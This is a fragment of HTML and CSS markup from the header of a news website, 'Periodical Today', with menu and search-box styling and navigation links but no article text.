					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_170 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_170 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_170 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_170 .tdb-menu > li > a,
                .tdi_28_170 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_170:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_170 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_170:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_170 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_170 .tdb-menu > li.current-menu-item > a,
				.tdi_28_170 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_170 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_170 .tdb-menu > li:hover > a,
				.tdi_28_170 .tdb-menu > li.tdb-hover > a,
				.tdi_28_170 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_170 .tdb-menu > li > a:after,
				.tdi_28_170 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_170 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_170 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_170 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_170 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_170 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_170 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_170 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_f3c" class="tdc-row stretch_row"><div class="vc_row tdi_32_440  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_440{
                    min-height: 0;
                }.tdi_32_440,
				.tdi_32_440 .tdc-columns{
				    display: block;
				}.tdi_32_440 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_440{
position:relative;
}

.tdi_32_440 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_f3c_rand_style td-element-style" ><style>
.tdi_31_f3c_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_6b3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_6b3{
                    vertical-align: baseline;
                }.tdi_34_6b3 .wpb_wrapper,
				.tdi_34_6b3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_6b3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_6b3 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_379" class="tdc-zone"><div class="tdc_zone tdi_36_30a  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_30a{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_30a{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_379_rand_style td-element-style" ><style>
.tdi_35_379_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_f76" class="tdc-row"><div class="vc_row tdi_38_279  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_279{
                    min-height: 0;
                }.tdi_38_279,
				.tdi_38_279 .tdc-columns{
				    display: block;
				}.tdi_38_279 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_279.tdc-row-content-vert-center,
                    .tdi_38_279.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_279.tdc-row-content-vert-bottom,
                    .tdi_38_279.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_279.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_279.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_279 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_279 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_279{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_279 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_931  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_931{
                    vertical-align: baseline;
                }.tdi_40_931 .wpb_wrapper,
				.tdi_40_931 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_931 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_931 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_931{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_aa9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_aa9" >
<style>
/* custom css */
.tdi_41_aa9{
                    display: inline-block;
                }.tdi_41_aa9 .tdb-logo-a,
                .tdi_41_aa9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_aa9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_aa9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_aa9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_aa9 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_aa9 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_aa9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_aa9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_aa9 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_aa9 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_303  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_303{
                    vertical-align: baseline;
                }.tdi_43_303 .wpb_wrapper,
				.tdi_43_303 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_303 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_303 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_303{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_303{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_5f0 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_5f0"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_5f0 .td_block_inner{
                    text-align: center;
                }.tdi_44_5f0 .tdb-menu > li > a,
                .tdi_44_5f0 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_5f0 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_5f0 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_5f0 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_5f0 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_5f0 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_5f0 .tdb-menu > li > a,
                .tdi_44_5f0 .td-subcat-more,
                .tdi_44_5f0 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_5f0 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_5f0 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_5f0 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_5f0 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_5f0 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_5f0:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_5f0 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_5f0 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_5f0 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_5f0 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_5f0 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_5f0 .tdb-menu > li > a,
                .tdi_44_5f0 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_5f0 .tdb-menu > li > a,
                .tdi_44_5f0 .td-subcat-more,
                .tdi_44_5f0 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_5f0:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_5f0 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_5f0 .tdb-menu > li > a,
                .tdi_44_5f0 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_5f0 .tdb-menu > li > a,
                .tdi_44_5f0 .td-subcat-more,
                .tdi_44_5f0 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_5f0:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_5f0 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_5f0 .tdb-menu > li.current-menu-item > a,
				.tdi_44_5f0 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_5f0 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_5f0 .tdb-menu > li:hover > a,
				.tdi_44_5f0 .tdb-menu > li.tdb-hover > a,
				.tdi_44_5f0 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_5f0 .tdb-menu > li > a:after,
				.tdi_44_5f0 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_5f0 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_5f0 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_5f0 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_5f0 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_5f0 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_5f0 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_5f0 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_0f6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_0f6{
                    vertical-align: baseline;
                }.tdi_48_0f6 .wpb_wrapper,
				.tdi_48_0f6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_0f6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_0f6 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_0f6{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_0f6{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_6f1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_6f1" >
<style>

/* inline tdc_css att */

.tdi_49_6f1{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_6f1 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_6f1 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_6f1 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_6f1 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_6f1 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_6f1 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_6f1 .tdb-drop-down-search-inner,
                .tdi_49_6f1 .tdb-search-form,
                .tdi_49_6f1 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_6f1 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_6f1 .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_6f1 .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_6f1 .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_6f1 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_6f1 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_6f1 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_6f1 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_6f1 .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_6f1 .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_6f1 .result-msg,
                .tdi_49_6f1 .result-msg a{
                    color: #ffffff;
                }.tdi_49_6f1 .result-msg a:hover{
                    color: #000000;
                }.tdi_49_6f1 .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_6f1 .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_6f1 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_6f1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_6f1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_6f1 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_6f1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_6f1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_6f1 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_6f1 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_6f1 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_6f1 .td-image-container,
				.ie11 .tdi_49_6f1 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_6f1 .td-module-meta-info,
				.ie11 .tdi_49_6f1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_6f1 .td-post-vid-time{
					display: block;
				}.tdi_49_6f1 .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_6f1 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_6f1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_6f1 .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_6f1 .td-read-more{
					display: none;
				}.tdi_49_6f1 .td-author-date{
					display: none;
				}.tdi_49_6f1 .td-post-author-name{
					display: none;
				}.tdi_49_6f1 .td-post-date,
				.tdi_49_6f1 .td-post-author-name span{
					display: none;
				}.tdi_49_6f1 .entry-review-stars{
					display: none;
				}.tdi_49_6f1 .td-icon-star,
                .tdi_49_6f1 .td-icon-star-empty,
                .tdi_49_6f1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_6f1 .td-module-comments{
					display: none;
				}.tdi_49_6f1 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_6f1 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_6f1 .td_module_wrap:hover .td-module-title a,
				.tdi_49_6f1 .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_6f1 .td-editor-date,
				.tdi_49_6f1 .td-editor-date .td-post-author-name,
				.tdi_49_6f1 .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_6f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_6f1 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_6f1 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_6f1 .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_6f1 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_6f1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_6f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_6f1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_6f1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_6f1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_6f1 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_6f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_6f1 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_6f1 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_6f1 .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_6f1 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_6f1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_6f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_6f1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_6f1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_6f1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_6f1 .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_6f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_6f1 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_6f1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_6f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_6f1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_6f1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_6f1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_6f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="46146" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_369" class="tdc-zone"><div class="tdc_zone tdi_51_9e0  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_9e0{
                    min-height: 0;
                }
